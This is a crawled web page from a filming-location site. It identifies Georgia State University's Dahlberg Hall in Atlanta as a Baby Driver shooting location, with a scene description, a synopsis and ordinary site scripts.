

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/1973/Baby-Driver/The-Dahlberg-Hall-from-Georgia-State-University
body_size: 15292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Baby Driver at The Dahlberg Hall from Georgia State University - filming location</title>
    <meta name="description" content="Filming location of Baby Driver in Atlanta (United States) at The Dahlberg Hall from Georgia State University (credits: Big Talk Studios, Working Title Fi" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Baby Driver, The Dahlberg Hall from Georgia State University, United States, Atlanta, Ansel Elgort, Big Talk Studios, Working Title Films, MRC, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Baby Driver at The Dahlberg Hall from Georgia State University - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Baby Driver in Atlanta (United States) at The Dahlberg Hall from Georgia State University (credits: Big Talk Studios, Working Title Films, MRC) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/21370?fsid=21370&w=600&md5=D899F787A9C7ED8FAC2E5781F6FACA7F" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/1973/Baby-Driver/The-Dahlberg-Hall-from-Georgia-State-University" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/1973/Baby-Driver/The-Dahlberg-Hall-from-Georgia-State-University" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Baby Driver at The Dahlberg Hall from Georgia State University - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Baby Driver in Atlanta (United States) at The Dahlberg Hall from Georgia State University (credits: Big Talk Studios, Working Title Films, MRC)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/19/73/339403_04_BabyDriver_TheDahlbergHall_01.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Big Talk Studios, Working Title Films, MRC">
                                    &copy; Big Talk Studios, Working Title Films, MRC
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/21370.jpg/w/600/h/340/crop/true/nos/339403_04_BabyDriver_TheDahlbergHall_01.jpg" alt="339403_04_BabyDriver_TheDahlbergHall_01.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>The Dahlberg Hall from Georgia State University</span></h2>
                        <h1 id="secTitle"><span>Baby Driver <small>(2017)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>This is the place where Baby Driver was filmed at The Dahlberg Hall from Georgia State University in Atlanta, United States. Start scrolling to find out more.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                            <span class="sp">** spoiler alert **</span>
                        <span style="white-space: pre-line">Baby gets hit by a car when he is on the run for the police.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Atlanta, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/313/Baby-Driver"><span>More locations of Baby Driver</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="1973">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/1973/Baby-Driver/The-Dahlberg-Hall-from-Georgia-State-University" data-a2a-title="Sceen it! The filming location of Baby Driver in Atlanta (United States) at The Dahlberg Hall from Georgia State University (credits: Big Talk Studios, Working Title Films, MRC)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Big Talk Studios, Working Title Films, MRC">
                                                &copy; Big Talk Studios, Working Title Films, MRC
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/21370.jpg/nos/.jpg" title="&#169; Big Talk Studios, Working Title Films, MRC">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/21370.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/339403_04_BabyDriver_TheDahlbergHall_01.jpg" alt="Media 339403_04_BabyDriver_TheDahlbergHall_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1973/Baby-Driver/The-Dahlberg-Hall-from-Georgia-State-University" data-pin-description="Baby Driver at The Dahlberg Hall from Georgia State University - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The building houses the GSU Theatre and the International department of the George State University.</span></p>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            junction, street
                    </p>
                    <h3>ACTORS</h3>
                    <p>Ansel Elgort</p>
                    <h3>SYNOPSIS</h3>
                    <p>After being coerced into working for a crime boss, a young getaway driver finds himself taking part in a heist doomed to fail.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/313/Baby-Driver"><span>Read more about Baby Driver</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="1973" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/19/73/roadview_1973_18.png/nos/roadview_1973_18.png" alt="roadview_1973_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Atlanta, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/313/Baby-Driver#map"><span>Map with Baby Driver locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23889.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Milo Nilsson"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Milo Nilsson">Milo Nilsson</a></div>
                        <div class="txt">2018, May 29</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Atlanta, United States in Baby Driver. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="1973" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Baby Driver</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="1973" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=1973&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
